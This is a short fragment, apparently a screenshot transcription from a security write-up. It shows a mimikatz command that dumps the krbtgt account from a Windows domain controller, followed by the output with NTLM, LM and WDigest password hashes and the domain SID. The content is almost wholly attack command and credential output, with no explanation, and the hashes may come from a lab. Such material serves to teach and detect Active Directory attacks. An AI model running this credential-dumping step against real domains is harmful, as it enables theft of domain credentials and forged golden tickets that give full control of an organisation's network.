 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01 49a8de3b6c7ae1ddf36aa868e68cd9ea
02 7902703149b131c57e5253fd9ea710d0
03 71288a6388fb28088a434d3705cc6f2a
04 49a8de3b6c7ae1ddf36aa868e68cd9ea
05 7902703149b131c57e5253fd9ea710d0